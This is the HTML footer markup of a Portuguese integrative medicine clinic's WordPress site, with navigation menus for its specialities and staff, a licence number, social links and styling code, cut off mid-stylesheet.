			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c67600f ob-has-background-overlay elementor-widget elementor-widget-image" data-id="c67600f" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="271" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20271'%3E%3C/svg%3E" class="attachment-large size-large wp-image-9" alt="" data-lazy-srcset="https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3.png 847w, https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3-300x102.png 300w, https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3-768x260.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3.png" /><noscript><img width="800" height="271" src="https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3.png" class="attachment-large size-large wp-image-9" alt="" srcset="https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3.png 847w, https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3-300x102.png 300w, https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3-768x260.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a0a0aaa ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="a0a0aaa" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Uma clínica especializada em cuidar de pessoas</p>								</div>
				</div>
				<div class="elementor-element elementor-element-33ad190 elementor-shape-circle e-grid-align-left e-grid-align-mobile-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="33ad190" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ef5cd7d" href="https://www.facebook.com/clinicadrnunopacheco/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-f37fcd1" href="https://www.instagram.com/clinicamedicinaintegrativa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-931bf09" href="https://www.linkedin.com/in/nuno-pacheco-0a784917/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8b324a6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8b324a6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="gmail_default">Nº do registo do Estabelecimento: <strong>E166481</strong></div><div class="gmail_default">Licença de funcionamento: <strong>22854/2023</strong></div>								</div>
				</div>
				<div class="elementor-element elementor-element-d563387 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="d563387" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.livroreclamacoes.pt/Inicio/" target="_blank">
							<img width="500" height="207" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20207'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1711" alt="" data-lazy-srcset="https://nunopacheco.pt/wp-content/uploads/2022/03/livro-de-reclamacoes.webp 500w, https://nunopacheco.pt/wp-content/uploads/2022/03/livro-de-reclamacoes-300x124.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://nunopacheco.pt/wp-content/uploads/2022/03/livro-de-reclamacoes.webp" /><noscript><img loading="lazy" width="500" height="207" src="https://nunopacheco.pt/wp-content/uploads/2022/03/livro-de-reclamacoes.webp" class="attachment-large size-large wp-image-1711" alt="" srcset="https://nunopacheco.pt/wp-content/uploads/2022/03/livro-de-reclamacoes.webp 500w, https://nunopacheco.pt/wp-content/uploads/2022/03/livro-de-reclamacoes-300x124.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-73bdba0" data-id="73bdba0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-995e486 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="995e486" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc5cb2a" data-id="bc5cb2a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c878e15 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c878e15" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Descobrir</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-deedce3 elementor-nav-menu--dropdown-none ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="deedce3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-deedce3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://nunopacheco.pt/a-clinica/" class="elementor-item">A Clínica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://nunopacheco.pt/a-equipa/" class="elementor-item">Equipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1526"><a href="/patologias" class="elementor-item">Patologias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://nunopacheco.pt/especialidades/" class="elementor-item">Especialidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nunopacheco.pt/corporatewellness/" class="elementor-item">Corporate Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-434"><a href="https://nunopacheco.pt/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://nunopacheco.pt/contacte-nos/" class="elementor-item">Contacte-nos</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-deedce3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://nunopacheco.pt/a-clinica/" class="elementor-item" tabindex="-1">A Clínica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://nunopacheco.pt/a-equipa/" class="elementor-item" tabindex="-1">Equipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1526"><a href="/patologias" class="elementor-item" tabindex="-1">Patologias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://nunopacheco.pt/especialidades/" class="elementor-item" tabindex="-1">Especialidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nunopacheco.pt/corporatewellness/" class="elementor-item" tabindex="-1">Corporate Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-434"><a href="https://nunopacheco.pt/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://nunopacheco.pt/contacte-nos/" class="elementor-item" tabindex="-1">Contacte-nos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cfcd2bd elementor-hidden-mobile" data-id="cfcd2bd" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14ad3c6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="14ad3c6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Especialidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5003fb4 elementor-nav-menu--dropdown-none ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="5003fb4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5003fb4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-443"><a href="https://nunopacheco.pt/especialidades/acupuntura-famalicao/" class="elementor-item">Medicina Tradicional Chinesa – Acupuntura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="https://nunopacheco.pt/especialidades/fisioterapia/" class="elementor-item">Fisioterapia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1384"><a href="https://nunopacheco.pt/especialidades/medicina-geral-e-familiar/" class="elementor-item">Medicina Geral Familiar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-436"><a href="https://nunopacheco.pt/especialidades/nutricao/" class="elementor-item">Nutrição</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-441"><a href="https://nunopacheco.pt/especialidades/psicologia-clinica/" class="elementor-item">Psicologia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376"><a href="https://nunopacheco.pt/especialidades/consultas-sexologia-clinica/" class="elementor-item">Sexologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-439"><a href="https://nunopacheco.pt/especialidades/hipnose-clinica/" class="elementor-item">Hipnose Clínica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-442"><a href="https://nunopacheco.pt/especialidades/corporate-wellness/" class="elementor-item">Corporate Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="https://nunopacheco.pt/especialidades/cessacao-tabagica/" class="elementor-item">Cessação Tabágica</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5003fb4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-443"><a href="https://nunopacheco.pt/especialidades/acupuntura-famalicao/" class="elementor-item" tabindex="-1">Medicina Tradicional Chinesa – Acupuntura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="https://nunopacheco.pt/especialidades/fisioterapia/" class="elementor-item" tabindex="-1">Fisioterapia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1384"><a href="https://nunopacheco.pt/especialidades/medicina-geral-e-familiar/" class="elementor-item" tabindex="-1">Medicina Geral Familiar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-436"><a href="https://nunopacheco.pt/especialidades/nutricao/" class="elementor-item" tabindex="-1">Nutrição</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-441"><a href="https://nunopacheco.pt/especialidades/psicologia-clinica/" class="elementor-item" tabindex="-1">Psicologia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376"><a href="https://nunopacheco.pt/especialidades/consultas-sexologia-clinica/" class="elementor-item" tabindex="-1">Sexologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-439"><a href="https://nunopacheco.pt/especialidades/hipnose-clinica/" class="elementor-item" tabindex="-1">Hipnose Clínica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialidades menu-item-442"><a href="https://nunopacheco.pt/especialidades/corporate-wellness/" class="elementor-item" tabindex="-1">Corporate Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="https://nunopacheco.pt/especialidades/cessacao-tabagica/" class="elementor-item" tabindex="-1">Cessação Tabágica</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fa070e5 elementor-hidden-tablet elementor-hidden-mobile" data-id="fa070e5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77c7681 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="77c7681" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Equipa</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3b1c676 elementor-nav-menu--dropdown-none ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="3b1c676" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3b1c676" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-446"><a href="https://nunopacheco.pt/especialistas/dr-nuno-pacheco/" class="elementor-item">Dr. Nuno Pacheco</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1377"><a href="https://nunopacheco.pt/especialistas/susana-moreira/" class="elementor-item">Fisioterapeuta Susana Moreira</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-2056"><a href="https://nunopacheco.pt/especialistas/dra-sofia-sacramento-medica/" class="elementor-item">Drª Sofia Sacramento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379"><a href="https://nunopacheco.pt/especialistas/dra-sara-fernandes/" class="elementor-item">Drª. Sara Fernandes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-448"><a href="https://nunopacheco.pt/especialistas/nilza-jardim/" class="elementor-item">Dr.ª Nilza Jardim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-2057"><a href="https://nunopacheco.pt/especialistas/dra-paula-trigo-ramos/" class="elementor-item">Drª. Paula Trigo Ramos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-447"><a href="https://nunopacheco.pt/especialistas/cecilia-saiago/" class="elementor-item">Dr.ª Cecília Saiago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1381"><a href="https://nunopacheco.pt/especialistas/dra-diana-costa-psicologia-clinica/" class="elementor-item">Drª. Diana Costa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383"><a href="https://nunopacheco.pt/especialistas/dra-mariana-campos/" class="elementor-item">Drª. Mariana Campos</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b1c676" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-446"><a href="https://nunopacheco.pt/especialistas/dr-nuno-pacheco/" class="elementor-item" tabindex="-1">Dr. Nuno Pacheco</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1377"><a href="https://nunopacheco.pt/especialistas/susana-moreira/" class="elementor-item" tabindex="-1">Fisioterapeuta Susana Moreira</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-2056"><a href="https://nunopacheco.pt/especialistas/dra-sofia-sacramento-medica/" class="elementor-item" tabindex="-1">Drª Sofia Sacramento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379"><a href="https://nunopacheco.pt/especialistas/dra-sara-fernandes/" class="elementor-item" tabindex="-1">Drª. Sara Fernandes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-448"><a href="https://nunopacheco.pt/especialistas/nilza-jardim/" class="elementor-item" tabindex="-1">Dr.ª Nilza Jardim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-2057"><a href="https://nunopacheco.pt/especialistas/dra-paula-trigo-ramos/" class="elementor-item" tabindex="-1">Drª. Paula Trigo Ramos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-especialistas menu-item-447"><a href="https://nunopacheco.pt/especialistas/cecilia-saiago/" class="elementor-item" tabindex="-1">Dr.ª Cecília Saiago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1381"><a href="https://nunopacheco.pt/especialistas/dra-diana-costa-psicologia-clinica/" class="elementor-item" tabindex="-1">Drª. Diana Costa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383"><a href="https://nunopacheco.pt/especialistas/dra-mariana-campos/" class="elementor-item" tabindex="-1">Drª. Mariana Campos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-c26e028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c26e028" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-783fa73" data-id="783fa73" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dff8376 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="dff8376" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Clínica Medicina Integrativa Dr. Nuno Pacheco</strong><br />2025 © Todos os direitos reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ef2ff7" data-id="6ef2ff7" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397f336 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="397f336" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido por:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f5da34e ob-has-background-overlay elementor-widget elementor-widget-image" data-id="f5da34e" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://weturnon.pt" target="_blank">
							<img width="234" height="25" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%2025'%3E%3C/svg%3E" class="attachment-large size-large wp-image-99" alt="" data-lazy-src="https://nunopacheco.pt/wp-content/uploads/2022/03/logo-weturnon.svg" /><noscript><img loading="lazy" width="234" height="25" src="https://nunopacheco.pt/wp-content/uploads/2022/03/logo-weturnon.svg" class="attachment-large size-large wp-image-99" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="elementor-post-452">.elementor-452 .elementor-element.elementor-element-9ed8cdb > .elementor-container{max-width:700px;}.elementor-452 .elementor-element.elementor-element-9ed8cdb.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-452 .elementor-element.elementor-element-9ed8cdb.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-452 .elementor-element.elementor-element-9ed8cdb.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-452 .elementor-element.elementor-element-9ed8cdb.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-452 .elementor-element.elementor-element-9ed8cdb.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-452 .elementor-element.elementor-element-9ed8cdb{padding:50px 50px 50px 50px;}.elementor-452 